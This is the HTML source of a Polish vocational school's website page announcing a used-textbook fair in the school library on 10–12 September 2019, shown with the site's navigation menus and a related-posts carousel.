<meta property="og:description" content="W dniach 10-12 września w godzinach 10.00 &#8211; 14.00 w bibliotece szkolnej odbędzie się kiermasz podręczników używanych dla uczniów po gimnazjum.">
<meta property="og:image" content="https://pzsplegionowo.pl/wp-content/uploads/2018/05/books-2547179_1280.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="800">
<meta name="twitter:image" content="https://pzsplegionowo.pl/wp-content/uploads/2018/05/books-2547179_1280.jpg">
<meta name="twitter:card" content="summary_large_image">
<!-- / Jetpack Social -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>              <link rel="preload" as="font" type="font/woff2" href="https://pzsplegionowo.pl/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <link rel="icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-270x270.png" />
		<style id="wp-custom-css">
			body {text-align: justify;}
#content > header > div > div {display:none;}
#colophon > div > div > div:nth-child(2) > div > ul > li:nth-child(3) > a {content: url("https://koneck.eu/wp-content/uploads/2015/10/bip-logo.png");
width: 20px;
    height: 20px;}		</style>
		</head>

  <body class="nb-3-3-8 nimble-no-local-data-skp__post_post_1493 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-1493 single-format-standard wp-embed-responsive wp-theme-customizr sek-hide-rc-badge czr-link-hover-underline header-skin-light footer-skin-dark czr-r-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://pzsplegionowo.pl/">
    <span>PZSP Legionowo</span>
  </a>
</span>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-30"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">O szkole</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-53"><a href="https://pzsplegionowo.pl/dyrekcja-i-nauczyciele/" class="nav__link"><span class="nav__title">Dyrekcja i nauczyciele</span></a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-46"><a href="https://pzsplegionowo.pl/przykladowa-strona/" class="nav__link"><span class="nav__title">Kierunki kształcenia</span></a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-43"><a href="https://pzsplegionowo.pl/historia/" class="nav__link"><span class="nav__title">Historia</span></a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-33"><a href="https://pzsplegionowo.pl/nasz-patron/" class="nav__link"><span class="nav__title">Nasz Patron</span></a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-78"><a href="https://pzsplegionowo.pl/dokumenty/" class="nav__link"><span class="nav__title">Dokumenty</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-54"><a href="https://pzsplegionowo.pl/category/biblioteka/" class="nav__link"><span class="nav__title">Biblioteka</span></a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1376"><a href="https://pzsplegionowo.pl/galeria/" class="nav__link"><span class="nav__title">Galeria</span></a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-83"><a href="https://pzsplegionowo.pl/category/filmy/" class="nav__link"><span class="nav__title">Filmy</span></a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1040"><a href="https://pzsplegionowo.pl/spacer-wirtualny/" class="nav__link"><span class="nav__title">Spacer wirtualny</span></a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-81"><a href="https://www.youtube.com/watch?v=eMECWgYyn9w&#038;feature=youtu.be" class="nav__link"><span class="nav__title">50-lecie</span></a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2910"><a href="https://pzsplegionowo.pl/raporty-dostepnosci/" class="nav__link"><span class="nav__title">Raporty dostępności</span></a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-103"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Uczeń</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-106"><a href="https://pzsplegionowo.pl/su/" class="nav__link"><span class="nav__title">Samorząd Uczniowski</span></a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-118"><a href="https://pzsplegionowo.pl/category/spis-podrecznikow/" class="nav__link"><span class="nav__title">Spis podręczników</span></a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-126"><a href="https://pzsplegionowo.pl/category/egzamin-maturalny/" class="nav__link"><span class="nav__title">Egzamin maturalny</span></a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-127"><a href="https://pzsplegionowo.pl/category/egzamin-zawodowy/" class="nav__link"><span class="nav__title">Egzamin zawodowy</span></a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-789"><a href="https://pzsplegionowo.pl/category/doradztwo-zawodowe/" class="nav__link"><span class="nav__title">Doradztwo zawodowe</span></a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-135"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Rodzic</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-138"><a href="https://pzsplegionowo.pl/rada-rodzicow/" class="nav__link"><span class="nav__title">RADA RODZICÓW</span></a></li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-2559"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Rekrutacja</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-140"><a href="https://pzsplegionowo.pl/category/rekrutacja/" class="nav__link"><span class="nav__title">Aktualności</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-2558"><a href="https://warszawa.edu.com.pl/kandydat/app/apply/index.xhtml" class="nav__link"><span class="nav__title">elektroniczna rekrutacja</span></a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-150"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Projekty</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-7679" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7679"><a href="https://pzsplegionowo.pl/program-mikrotik-academy/" class="nav__link"><span class="nav__title">Program MikroTik Academy</span></a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-153"><a href="https://pzsplegionowo.pl/category/lepszy-start/" class="nav__link"><span class="nav__title">Lepszy start</span></a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-152"><a href="https://pzsplegionowo.pl/category/erasmus/" class="nav__link"><span class="nav__title">Erasmus</span></a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-151"><a href="https://pzsplegionowo.pl/category/edukacja-zawodowa/" class="nav__link"><span class="nav__title">Edukacja zawodowa</span></a></li>
</ul>
</li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-211"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">RODO</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-213"><a href="http://pzsplegionowo.pl/wp-content/uploads/2021/08/Ogólna-klauzula-informacyjna.pdf" class="nav__link"><span class="nav__title">Klauzula informacyjna</span></a></li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://pzsplegionowo.pl/kontakt/" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-697063f8cb6a2" id="lsearch-697063f8cb6a2">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-697063f8cb6a2" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-697063f8cb6a2" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://pzsplegionowo.pl/">
    <span>PZSP Legionowo</span>
  </a>
</span>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-697063f8cbd36" id="lsearch-697063f8cbd36">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-697063f8cbd36" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-697063f8cbd36" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-697063f8cbfaf" id="lsearch-697063f8cbfaf">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-697063f8cbfaf" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-697063f8cbfaf" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-30"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">O szkole</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-53"><a href="https://pzsplegionowo.pl/dyrekcja-i-nauczyciele/" class="nav__link"><span class="nav__title">Dyrekcja i nauczyciele</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-46"><a href="https://pzsplegionowo.pl/przykladowa-strona/" class="nav__link"><span class="nav__title">Kierunki kształcenia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-43"><a href="https://pzsplegionowo.pl/historia/" class="nav__link"><span class="nav__title">Historia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-33"><a href="https://pzsplegionowo.pl/nasz-patron/" class="nav__link"><span class="nav__title">Nasz Patron</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-78"><a href="https://pzsplegionowo.pl/dokumenty/" class="nav__link"><span class="nav__title">Dokumenty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-54"><a href="https://pzsplegionowo.pl/category/biblioteka/" class="nav__link"><span class="nav__title">Biblioteka</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1376"><a href="https://pzsplegionowo.pl/galeria/" class="nav__link"><span class="nav__title">Galeria</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-83"><a href="https://pzsplegionowo.pl/category/filmy/" class="nav__link"><span class="nav__title">Filmy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1040"><a href="https://pzsplegionowo.pl/spacer-wirtualny/" class="nav__link"><span class="nav__title">Spacer wirtualny</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-81"><a href="https://www.youtube.com/watch?v=eMECWgYyn9w&#038;feature=youtu.be" class="nav__link"><span class="nav__title">50-lecie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2910"><a href="https://pzsplegionowo.pl/raporty-dostepnosci/" class="nav__link"><span class="nav__title">Raporty dostępności</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-103"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Uczeń</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-106"><a href="https://pzsplegionowo.pl/su/" class="nav__link"><span class="nav__title">Samorząd Uczniowski</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-118"><a href="https://pzsplegionowo.pl/category/spis-podrecznikow/" class="nav__link"><span class="nav__title">Spis podręczników</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-126"><a href="https://pzsplegionowo.pl/category/egzamin-maturalny/" class="nav__link"><span class="nav__title">Egzamin maturalny</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-127"><a href="https://pzsplegionowo.pl/category/egzamin-zawodowy/" class="nav__link"><span class="nav__title">Egzamin zawodowy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-789"><a href="https://pzsplegionowo.pl/category/doradztwo-zawodowe/" class="nav__link"><span class="nav__title">Doradztwo zawodowe</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-135"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Rodzic</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-138"><a href="https://pzsplegionowo.pl/rada-rodzicow/" class="nav__link"><span class="nav__title">RADA RODZICÓW</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-2559"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Rekrutacja</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-140"><a href="https://pzsplegionowo.pl/category/rekrutacja/" class="nav__link"><span class="nav__title">Aktualności</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-2558"><a href="https://warszawa.edu.com.pl/kandydat/app/apply/index.xhtml" class="nav__link"><span class="nav__title">elektroniczna rekrutacja</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-150"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Projekty</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7679"><a href="https://pzsplegionowo.pl/program-mikrotik-academy/" class="nav__link"><span class="nav__title">Program MikroTik Academy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-153"><a href="https://pzsplegionowo.pl/category/lepszy-start/" class="nav__link"><span class="nav__title">Lepszy start</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-152"><a href="https://pzsplegionowo.pl/category/erasmus/" class="nav__link"><span class="nav__title">Erasmus</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-151"><a href="https://pzsplegionowo.pl/category/edukacja-zawodowa/" class="nav__link"><span class="nav__title">Edukacja zawodowa</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-211"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">RODO</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-213"><a href="http://pzsplegionowo.pl/wp-content/uploads/2021/08/Ogólna-klauzula-informacyjna.pdf" class="nav__link"><span class="nav__title">Klauzula informacyjna</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://pzsplegionowo.pl/kontakt/" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://pzsplegionowo.pl" title="PZSP Legionowo" rel="home" class="trail-begin">Strona główna</a></span> <span class="sep">&raquo;</span> <a href="https://pzsplegionowo.pl/category/aktualnosci/" title="Aktualności">Aktualności</a> <span class="sep">&raquo;</span> <span class="trail-end">Giełda podręczników</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-1493" class="post-1493 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci category-biblioteka czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
    <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __before_regular_heading_title" >
  <div class="entry-media__wrapper czr__r-i js-centering">
  <img  width="1280" height="853"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2018/05/books-2547179_1280.jpg"  class="attachment-full size-full no-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2018/05/books-2547179_1280.jpg 1280w, https://pzsplegionowo.pl/wp-content/uploads/2018/05/books-2547179_1280-300x200.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2018/05/books-2547179_1280-768x512.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2018/05/books-2547179_1280-1024x682.jpg 1024w" data-sizes="(max-width: 1280px) 100vw, 1280px" />  </div>
</section>            <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://pzsplegionowo.pl/category/aktualnosci/" title="Zobacz wszystkie wpisy w Aktualności"> <span>Aktualności</span> </a><a class="tax__link" href="https://pzsplegionowo.pl/category/biblioteka/" title="Zobacz wszystkie wpisy w Biblioteka"> <span>Biblioteka</span> </a>        </div>
        <h1 class="entry-title">Giełda podręczników</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        Opublikowano <a href="https://pzsplegionowo.pl/2019/09/07/" title="14:24" rel="bookmark"><time class="entry-date published updated" datetime="7 września 2019">7 września 2019</time></a></span>      </div>
    </div>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        <p>W dniach 10-12 września w godzinach 10.00 &#8211; 14.00 w bibliotece szkolnej odbędzie się kiermasz podręczników używanych dla uczniów po gimnazjum.</p>
      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article><section class="post-related-articles czr-carousel " id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">Możesz również polubić</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Poprzednie powiązane artykuły" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Następne powiązane artykuły" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-9694_related_posts" class="col-6 grid-item czr-related-post post-9694 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/akademia-wiedzy-o-zdrowiu-4/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2024/11/banner-na-strone-glowna-Wpis-na-Facebooku-1080-x-1080-px-510x510.png"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2024/11/banner-na-strone-glowna-Wpis-na-Facebooku-1080-x-1080-px-510x510.png 510w, https://pzsplegionowo.pl/wp-content/uploads/2024/11/banner-na-strone-glowna-Wpis-na-Facebooku-1080-x-1080-px-300x300.png 300w, https://pzsplegionowo.pl/wp-content/uploads/2024/11/banner-na-strone-glowna-Wpis-na-Facebooku-1080-x-1080-px-1024x1024.png 1024w, https://pzsplegionowo.pl/wp-content/uploads/2024/11/banner-na-strone-glowna-Wpis-na-Facebooku-1080-x-1080-px-150x150.png 150w, https://pzsplegionowo.pl/wp-content/uploads/2024/11/banner-na-strone-glowna-Wpis-na-Facebooku-1080-x-1080-px-768x768.png 768w, https://pzsplegionowo.pl/wp-content/uploads/2024/11/banner-na-strone-glowna-Wpis-na-Facebooku-1080-x-1080-px.png 1080w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2024/11/banner-na-strone-glowna-Wpis-na-Facebooku-1080-x-1080-px.png" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/akademia-wiedzy-o-zdrowiu-4/" title="Bezpośredni odnośnik do:&nbsp;Akademia Wiedzy o Zdrowiu" rel="bookmark"><time class="entry-date published updated" datetime="8 listopada 2024">8 listopada 2024</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/akademia-wiedzy-o-zdrowiu-4/" rel="bookmark">Akademia Wiedzy o Zdrowiu</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Uwaga! Szkoła bierze udział w projekcie Akademii Wiedzy o Zdrowiu, organizowanego przez Wyższą Szkołę Inżynierii i Zdrowia w Warszawie.&nbsp; Zachęcamy do odwiedzania [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-12227_related_posts" class="col-6 grid-item czr-related-post post-12227 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/warsztaty-plastyczne-w-pzsp-legionowo/"></a>
